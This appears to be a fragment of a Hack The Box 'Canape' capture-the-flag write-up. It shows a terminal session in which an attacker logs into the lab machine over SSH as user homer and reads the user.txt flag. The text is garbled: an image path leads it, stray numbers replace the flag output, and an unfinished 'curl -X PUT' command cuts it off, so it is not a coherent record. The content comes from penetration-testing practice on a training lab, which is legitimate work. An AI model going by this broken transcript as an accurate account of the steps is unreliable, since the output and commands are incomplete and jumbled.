 ⚡ root@kali ~/Desktop/htb/canape ssh homer@10.10.10.70 -p 65535
The authenticity of host '[10.10.10.70]:65535 ([10.10.10.70]:65535)' can't be established.
ECDSA key fingerprint is SHA256:ojMYU5Q6ljmXdvYjbNF4D1mA5ndrq8D8dkMLx4Bs1cs.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[10.10.10.70]:65535' (ECDSA) to the list of known hosts.
homer@10.10.10.70's password:
Welcome to Ubuntu 16.04.4 LTS (GNU/Linux 4.4.0-119-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Last login: Tue Apr 10 12:57:08 2018 from 10.10.14.5
homer@canape:~$ id
uid=1000(homer) gid=1000(homer) groups=1000(homer)
homer@canape:~$ ls
bin data erts-7.3 etc lib LICENSE releases share user.txt var
homer@canape:~$ cat user.txt
14
16 curl -X PUT 'http://